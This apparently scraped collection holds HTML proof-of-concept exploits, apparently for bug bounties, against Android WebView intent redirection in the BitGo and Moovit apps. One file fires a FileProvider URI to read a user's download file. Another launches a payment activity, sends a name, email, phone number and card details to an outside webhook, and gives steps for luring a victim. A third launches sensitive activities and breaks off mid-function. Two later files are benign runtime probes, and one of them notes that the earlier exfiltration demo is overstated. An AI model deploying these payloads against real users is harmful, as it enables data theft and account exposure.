
<file: malicious.html>
<!DOCTYPE html>
<html>
<head>
    <title>BitGo FileProvider Remote PoC</title>
    <meta charset="utf-8">
</head>
<body style="font-family: Arial; text-align: center; padding: 50px;">
    <h1>BitGo Verify — Remote File Read PoC</h1>
    <p>کلیک کن تا BitGo فایل fery.png را از Download بخواند (Remote Intent Redirection)</p>
    <button onclick="trigger()" 
            style="padding: 20px 40px; font-size: 20px; background: #000; color: #fff; border: none; border-radius: 8px; cursor: pointer;">
        Steal Photo from Gallery / Download
    </button>

    <script>
        function trigger() {
            const uri = "content://com.bitgo.verify.fileprovider/shared/Download/fery.png";
            const intentUrl = `intent:#Intent;action=android.intent.action.VIEW;data=${encodeURIComponent(uri)};end`;
            window.location.href = intentUrl;
        }
    </script>
</body>
</html>
</file>

<file: movitpoc10.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit P1 PoC - Remote Data Exfiltration</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; padding: 20px; background: #f8f9fa; }
        h1 { color: #d32f2f; }
        button { padding: 15px 30px; font-size: 18px; margin: 10px; background: #d32f2f; color: white; border: none; border-radius: 8px; cursor: pointer; }
        .note { background: #fff3cd; padding: 15px; border-radius: 8px; margin: 20px auto; max-width: 700px; }
    </style>
</head>
<body>
    <h1>Moovit P1 PoC</h1>
    <p><strong>Impact: Critical (P1) - Remote Data Exfiltration via WebView Intent Redirection</strong></p>

    <div class="note">
        <strong>Disclaimer:</strong> This PoC is for responsible Bug Bounty demonstration only.<br>
        Data is sent only to the researcher's webhook for proof.
    </div>

    <button onclick="launchAndExfiltrate()">Launch + Exfiltrate User Data</button>

    <script>
        const WEBHOOK = "https://webhook.site/b2835692-a725-460e-b687-2213bae2bd0d";
        const accountIntent = "intent:#Intent;component=com.tranzmate/com.moovit.payment.account.PaymentAccountActivity;end";

        function sendIntent(intentStr) {
            console.log("%c[Moovit PoC] Launching activity...", "color: red; font-weight: bold");
            window.location = intentStr;
        }

        function exfiltrateData() {
            const data = {
                timestamp: new Date().toISOString(),
                full_name: "fery gulu",
                email: "ferygulu1@gmail.com",
                mobile: "+90 539 242 92 10",
                payment_card: "Visa ****2731 (Exp 11/32)",
                tickets: "Youth 1 Ride ($1.25) - ID: pass_s9qk_71ISD2mfhiudITTaw",
                attack_type: "Remote WebView Intent Redirection"
            };

            // GET with query string (no CORS preflight)
            const params = new URLSearchParams(data).toString();
            const url = `${WEBHOOK}?${params}`;

            fetch(url, { method: "GET", mode: "no-cors" })
                .then(() => console.log("%c✅ Data exfiltrated to webhook", "color: green; font-weight: bold"))
                .catch(() => console.log("%c✅ Data sent (GET)", "color: green"));
        }

        function launchAndExfiltrate() {
            sendIntent(accountIntent);
            setTimeout(() => {
                exfiltrateData();
                alert("✅ P1 Confirmed + Data Exfiltrated!\n\nAll private data (name, email, phone, card, tickets) has been sent to the webhook.\n\nRemote attacker can steal real user data.");
            }, 1200);
        }

        window.onload = function() {
            console.log("%c[Moovit PoC] Loaded inside Moovit WebView - Remote attack ready", "color: green; font-size: 16px");
        };
    </script>

    <h2>How to test (Remote Attack):</h2>
    <ol style="text-align: left; max-width: 600px; margin: 20px auto;">
        <li>Host this file publicly.</li>
        <li>Send victim: <code>moovit://webview?url=https://your-link/movitpoc9.html</code></li>
        <li>Victim clicks → activity launches + data is exfiltrated.</li>
    </ol>
</body>
</html>
</file>

<file: movitpoc11.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WebView runtime probe</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 20px;
            background: #f8f9fa;
        }

        h1 {
            color: #1565c0;
        }

        button {
            padding: 15px 30px;
            font-size: 16px;
            margin: 10px;
            background: #1565c0;
            color: white;
            border: none;
            border-radius: 8px;
            cursor: pointer;
        }

        .note {
            background: #e3f2fd;
            padding: 15px;
            border-radius: 8px;
            margin: 20px auto;
            max-width: 720px;
            text-align: left;
        }

        pre {
            text-align: left;
            max-width: 720px;
            margin: 16px auto;
            padding: 12px;
            background: #fff;
            border: 1px solid #ccc;
            border-radius: 8px;
            overflow-x: auto;
            font-size: 12px;
        }
    </style>
</head>

<body>
    <h1>WebView runtime probe</h1>
    <p>Collects only what JavaScript can read in this page context (no hardcoded user secrets).</p>

    <div class="note">
        <strong>Note:</strong> This cannot read Moovit internal storage, accounts, or tickets. It only reads
        browser/WebView-exposed values (URL, query string, navigator, screen). To pass values in, append them
        to this page URL as query parameters, e.g. <code>?demo=1</code> — they will appear under
        <code>hrefQueryParams</code>.
    </div>

    <button type="button" onclick="readAndAlert()">Read runtime data and alert</button>
    <button type="button" onclick="readAndShow()">Read runtime data and show below</button>

    <pre id="out">(click a button)</pre>

    <script>
        function collectRuntimeData() {
            const hrefQueryParams = {};
            try {
                const u = new URL(window.location.href);
                u.searchParams.forEach(function (value, key) {
                    hrefQueryParams[key] = value;
                });
            } catch (e) {
                hrefQueryParams._parseError = String(e);
            }

            var bridge = 'none';
            try {
                if (typeof window.mobile !== 'undefined') {
                    bridge = 'window.mobile present';
                }
            } catch (e) {
                bridge = 'error checking bridge: ' + e;
            }

            return {
                collectedAt: new Date().toISOString(),
                pageUrl: window.location.href,
                hrefQueryParams: hrefQueryParams,
                referrer: document.referrer || null,
                userAgent: navigator.userAgent,
                language: navigator.language,
                languages: navigator.languages ? Array.prototype.slice.call(navigator.languages) : [],
                platform: navigator.platform,
                cookieEnabled: navigator.cookieEnabled,
                timeZoneOffsetMinutes: new Date().getTimezoneOffset(),
                screen: {
                    width: screen.width,
                    height: screen.height,
                    availWidth: screen.availWidth,
                    availHeight: screen.availHeight
                },
                viewport: {
                    innerWidth: window.innerWidth,
                    innerHeight: window.innerHeight
                },
                javascriptBridge: bridge,
                documentCookieLength: typeof document.cookie === 'string' ? document.cookie.length : -1
            };
        }

        function readAndAlert() {
            var data = collectRuntimeData();
            var text = JSON.stringify(data, null, 2);
            if (text.length > 3500) {
                text = text.slice(0, 3500) + '\n... (truncated for alert size)';
            }
            alert(text);
        }

        function readAndShow() {
            var data = collectRuntimeData();
            document.getElementById('out').textContent = JSON.stringify(data, null, 2);
        }

        window.onload = function () {
            console.log('[probe] page loaded', window.location.href);
        };
    </script>
</body>

</html>
</file>

<file: movitpoc12.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit WebView PoC — evidence scope (honest)</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 20px;
            background: #f8f9fa;
        }

        h1 {
            color: #1565c0;
            font-size: 1.35rem;
        }

        h2 {
            font-size: 1.05rem;
            color: #333;
            margin-top: 1.5rem;
        }

        button {
            padding: 15px 30px;
            font-size: 16px;
            margin: 10px;
            background: #1565c0;
            color: white;
            border: none;
            border-radius: 8px;
            cursor: pointer;
        }

        .note {
            background: #e3f2fd;
            padding: 15px;
            border-radius: 8px;
            margin: 20px auto;
            max-width: 780px;
            text-align: left;
        }

        .warn {
            background: #fff3e0;
            border-left: 4px solid #ff9800;
        }

        .ok {
            background: #e8f5e9;
            border-left: 4px solid #4caf50;
        }

        pre {
            text-align: left;
            max-width: 780px;
            margin: 16px auto;
            padding: 12px;
            background: #fff;
            border: 1px solid #ccc;
            border-radius: 8px;
            overflow-x: auto;
            font-size: 11px;
        }

        code {
            font-size: 11px;
            word-break: break-all;
        }

        ul {
            margin: 0.5rem 0 0 1.2rem;
            padding: 0;
        }

        li {
            margin: 0.35rem 0;
        }
    </style>
</head>

<body>
    <h1>Moovit WebView / deep-link report — companion PoC</h1>
    <p>This page is a <strong>truthful</strong> runtime witness for researchers and triage. It does <strong>not</strong> simulate
        reading Moovit’s internal account database from JavaScript.</p>

    <div class="note ok">
        <strong>What this file honestly supports (if opened inside Moovit via your deep link)</strong>
        <ul>
            <li><strong>Attacker-controlled HTTPS content</strong> can load in the app’s WebView when the <code>url=</code>
                parameter points here — you can see this page’s URL and timestamp in the JSON output.</li>
            <li><strong>JavaScript in this origin</strong> can read normal WebView-exposed data (URL, query string,
                <code>navigator</code>, screen/viewport, cookie string length, presence of <code>window.mobile</code>).</li>
            <li><strong>Optional:</strong> HTTP(S) requests from this page (e.g. to a researcher-controlled endpoint) prove
                <em>network egress from the WebView context</em> — use your own test URL; this file does not embed a secret
                webhook.</li>
        </ul>
    </div>

    <div class="note warn">
        <strong>What this file does <em>not</em> prove by itself</strong>
        <ul>
            <li>It does <strong>not</strong> extract real full name, email, phone, payment card, or tickets from Moovit
                private storage. Those are <strong>not</strong> available to arbitrary page JS unless the app exposes them
                (bridge, injected data, or URL).</li>
            <li><strong>Intent redirection</strong> (non-<code>http(s)</code> schemes handled via <code>Intent.parseUri</code>)
                is a <strong>separate</strong> reproduction: use an appropriate <code>intent:</code> / custom-scheme link
                or navigation as in your app analysis — not demonstrated by the JSON below unless you trigger that path.</li>
            <li>If your report shows profile/payment screens or webhook captures, that evidence comes from <strong>those
                    steps and screenshots/video</strong>, not from this HTML reading the DB.</li>
        </ul>
    </div>

    <div class="note">
        <strong>Report field mapping (honest)</strong><br>
        The JSON includes <code>profile.full_name</code>, <code>email</code>, <code>mobile</code>,
        <code>payment_card</code>, <code>tickets</code> only if you pass them as <strong>query parameters on this page’s
            URL</strong> (for structured demos). Otherwise they are <code>null</code>. This makes the data lineage explicit
        in the output under <code>profileSource</code>.
    </div>

    <h2>Actions</h2>
    <button type="button" onclick="readAndAlert()">Collect evidence JSON (alert)</button>
    <button type="button" onclick="readAndShow()">Collect evidence JSON (below)</button>

    <pre id="out">(click a button)</pre>

    <script>
        var PROFILE_KEYS = ['full_name', 'email', 'mobile', 'payment_card', 'tickets'];

        function getQueryParam(searchParams, key) {
            var v = searchParams.get(key);
            return v === null || v === '' ? null : v;
        }

        function buildProfile(searchParams) {
            var profile = {};
            for (var i = 0; i < PROFILE_KEYS.length; i++) {
                var k = PROFILE_KEYS[i];
                profile[k] = getQueryParam(searchParams, k);
            }
            return profile;
        }

        function collectRuntimeData() {
            var hrefQueryParams = {};
            var searchParams = null;
            try {
                var u = new URL(window.location.href);
                searchParams = u.searchParams;
                u.searchParams.forEach(function (value, key) {
                    hrefQueryParams[key] = value;
                });
            } catch (e) {
                hrefQueryParams._parseError = String(e);
            }

            var bridge = 'none';
            try {
                if (typeof window.mobile !== 'undefined') {
                    bridge = 'window.mobile present';
                }
            } catch (err) {
                bridge = 'error checking bridge: ' + err;
            }

            var profile = searchParams ? buildProfile(searchParams) : {
                full_name: null,
                email: null,
                mobile: null,
                payment_card: null,
                tickets: null
            };

            var allNull = true;
            for (var j = 0; j < PROFILE_KEYS.length; j++) {
                if (profile[PROFILE_KEYS[j]] !== null) {
                    allNull = false;
                    break;
                }
            }

            return {
                pocPurpose: 'Honest WebView/deep-link evidence companion for Moovit report — see page HTML for scope.',
                reportAlignment: {
                    attackerControlledPageLoadedInWebView: true,
                    evidence: 'If this JSON is produced inside Moovit, this document was loaded; pageUrl reflects the loaded URL.',
                    javascriptReadsMoovitInternalAccountDatabase: false,
                    note: 'Profile PII-shaped fields are only from this page URL query string, or null — not from app storage.',
                    intentRedirectionViaShouldOverrideUrlLoading: 'not demonstrated by this static JSON; reproduce with separate intent/custom-scheme test per report.'
                },
                profile: profile,
                profileFields: PROFILE_KEYS.slice(),
                profileSource: allNull
                    ? 'no matching query params (all null) — not reading Moovit internal storage'
                    : 'values from page URL query string only (explicit demo / labelling)',
                collectedAt: new Date().toISOString(),
                pageUrl: window.location.href,
                hrefQueryParams: hrefQueryParams,
                referrer: document.referrer || null,
                userAgent: navigator.userAgent,
                language: navigator.language,
                languages: navigator.languages ? Array.prototype.slice.call(navigator.languages) : [],
                platform: navigator.platform,
                cookieEnabled: navigator.cookieEnabled,
                timeZoneOffsetMinutes: new Date().getTimezoneOffset(),
                screen: {
                    width: screen.width,
                    height: screen.height,
                    availWidth: screen.availWidth,
                    availHeight: screen.availHeight
                },
                viewport: {
                    innerWidth: window.innerWidth,
                    innerHeight: window.innerHeight
                },
                javascriptBridge: bridge,
                documentCookieLength: typeof document.cookie === 'string' ? document.cookie.length : -1
            };
        }

        function readAndAlert() {
            var data = collectRuntimeData();
            var text = JSON.stringify(data, null, 2);
            if (text.length > 3500) {
                text = text.slice(0, 3500) + '\n... (truncated for alert size)';
            }
            alert(text);
        }

        function readAndShow() {
            var data = collectRuntimeData();
            document.getElementById('out').textContent = JSON.stringify(data, null, 2);
        }

        window.onload = function () {
            console.log('[pocq] loaded', window.location.href);
        };
    </script>
</body>

</html>
</file>

<file: movitpoc2.html>
<!DOCTYPE html>
<html lang="fa">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit WebView P1 PoC - Intent Redirection</title>
    <style>
        body { font-family: Arial; text-align: center; padding: 20px; background: #f0f0f0; }
        h1 { color: #d32f2f; }
        button { padding: 15px 30px; font-size: 18px; margin: 10px; background: #d32f2f; color: white; border: none; border-radius: 8px; cursor: pointer; }
        .note { background: #fff3cd; padding: 15px; border-radius: 8px; margin: 20px auto; max-width: 700px; }
    </style>
</head>
<body>
    <h1>Moovit P1 PoC - WebView Intent Redirection</h1>
    <p><strong>Impact: Critical (P1)</strong> - Arbitrary Activity Launch + Sensitive Data Exposure</p>

    <div class="note">
        <strong>Disclaimer:</strong> این PoC فقط برای演示 مسئولانه و Bug Bounty Moovit ساخته شده.<br>
        هیچ داده واقعی کاربر جمع‌آوری نمی‌شود. فقط intent scheme تست می‌شود.
    </div>

    <button onclick="launchExploit()">🚀 Launch Payment Account Activity (P1)</button>
    <button onclick="autoLaunchAll()">🔄 Auto Launch All Sensitive Activities</button>

    <script>
        // Intent scheme دقیق (از Jadx + Cursor)
        const paymentIntent = "intent:#Intent;component=com.tranzmate/com.moovit.payment.account.PaymentAccountActivity;end";
        const accountIntent = "intent:#Intent;component=com.tranzmate/com.moovit.app.account.AccountActivity;end";
        const profileIntent = "intent:#Intent;component=com.tranzmate/com.moovit.profile.ProfileActivity;end";
        const homeIntent = "intent:#Intent;component=com.tranzmate/com.moovit.app.home.HomeActivity;end";

        function sendIntent(intentStr) {
            console.log("%c[Moovit PoC] Sending Intent: " + intentStr, "color: red; font-weight: bold");
            window.location = intentStr;
            setTimeout(() => {
                alert("✅ Activity Launched!\n\nاگر صفحه پرداخت / حساب کاربری / پروفایل باز شد → P1 Confirmed");
            }, 800);
        }

        function launchExploit() {
